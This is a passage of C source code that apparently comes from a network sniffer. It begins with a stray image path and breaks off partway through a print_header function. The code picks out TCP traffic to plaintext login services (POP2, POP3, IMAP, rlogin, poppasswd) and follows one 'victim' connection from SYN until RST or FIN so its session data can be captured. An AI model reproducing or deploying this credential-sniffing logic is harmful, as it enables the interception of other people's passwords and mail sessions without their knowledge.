 if(ntohs(tcp->dest)==110) p=1; /* pop3 */
if(ntohs(tcp->dest)==109) p=1; /* pop2 */
if(ntohs(tcp->dest)==143) p=1; /* imap2 */
if(ntohs(tcp->dest)==513) p=1; /* rlogin */
if(ntohs(tcp->dest)==106) p=1; /* poppasswd */
if(victim.active == 0)
if(p == 1)
if(tcp->syn == 1)
{
victim.saddr=ip->saddr;
victim.daddr=ip->daddr;
victim.active=1;
victim.sport=tcp->source;
victim.dport=tcp->dest;
victim.bytes_read=0;
victim.start_time=time(NULL);
print_header();
}
if(tcp->dest != victim.dport) return 0;
if(tcp->source != victim.sport) return 0;
if(ip->saddr != victim.saddr) return 0;
if(ip->daddr != victim.daddr) return 0;
if(tcp->rst == 1)
{
victim.active=0;
alarm(0);
printf("n----- [RST]n");
clear_victim();
return 0;
}
if(tcp->fin == 1)
{
victim.active=0;
alarm(0);
printf("n----- [FIN]n");
clear_victim();
return 0;
}
return 1;
}

int print_header(void)
{
puts(" ");
printf("%s => ", hostlookup(ip->saddr));

 